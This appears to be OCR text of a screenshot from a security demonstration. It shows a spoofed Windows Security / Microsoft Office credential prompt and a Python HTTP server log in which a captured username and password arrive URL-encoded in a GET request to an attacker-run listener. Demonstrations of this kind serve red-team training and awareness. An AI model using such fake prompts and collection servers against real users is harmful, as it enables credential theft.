 Windows Security
Microsoft Office
Connecting to: tokyoneon@blackhillsinfosec.com
User name
Password
Remember my credentials
OK
Cancel
▽ /opt/credPhish > python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.56.111 - - [07/Jun/2021 19:59:21] code 404, message File not found
192.168.56.111 - - [07/Jun/2021 19:59:21] "GET /DESKTOP-S4DAAF0%5Btokyoneon%3A%
23!Extr3m3Ly_%26ecuRe-P%40ssw%25rD%23%5D HTTP/1.1" 404 -